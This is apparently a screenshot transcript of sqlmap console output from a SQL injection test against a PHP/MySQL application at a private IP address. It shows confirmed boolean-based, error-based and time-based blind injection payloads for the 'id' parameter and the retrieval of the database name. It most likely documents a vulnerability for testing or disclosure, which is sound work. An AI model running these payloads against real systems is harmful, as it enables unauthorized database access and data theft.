 管理员: C:\Windows\System32
[22:33:25] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:33:25] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:33:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:33:25] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:33:25] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
)' injectable
[22:33:25] [INFO] testing 'MySQL inline queries'
[22:33:25] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:33:25] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
[22:33:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:33:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:33:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:33:26] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:33:26] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:33:26] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:33:36] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:33:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:33:36] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:33:36] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:33:36] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:33:37] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:33:37] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:33:37] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:33:37] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:33:37] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:33:38] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:33:38] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:33:38] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 261 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (8115=8115) THEN 1 ELSE (SELECT 8086 UNION SELECT 8278) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 OR (SELECT 9165 FROM(SELECT COUNT(*),CONCAT(0x7162706a71,(SELECT (ELT(9165=9165,1))),0x7170786b71,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5401 FROM (SELECT(SLEEP(5)))Zthg)
---
[22:33:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:33:38] [INFO] fetching current database
[22:33:38] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[22:33:38] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:33:38] [WARNING] your sqlmap version is outdated